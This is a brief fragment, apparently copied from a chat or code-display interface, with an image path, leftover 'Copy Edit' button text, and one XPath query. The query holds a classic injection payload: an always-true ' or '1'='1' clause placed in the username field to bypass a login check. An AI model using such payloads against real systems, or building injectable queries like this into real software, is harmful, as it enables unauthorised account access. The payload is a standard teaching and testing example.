 xpath
Copy
Edit
//users/user[username/text()='' or '1'='1' and password/text()='PASS_INPUT']